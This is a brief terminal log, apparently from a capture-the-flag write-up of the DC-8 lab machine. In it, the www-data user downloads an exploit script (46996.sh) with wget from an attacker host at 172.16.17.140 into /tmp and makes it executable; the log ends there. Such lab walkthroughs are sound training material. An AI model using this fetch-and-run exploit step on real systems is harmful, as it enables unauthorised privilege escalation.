 www-data@dc-8:/home/dc8user$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ wget http://172.16.17.140/46996.sh
wget http://172.16.17.140/46996.sh
--2022-06-17 20:48:32--  http://172.16.17.140/46996.sh
Connecting to 172.16.17.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2022-06-17 20:48:32 (146 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$ chmod 777 46996.sh
chmod 777 46996.sh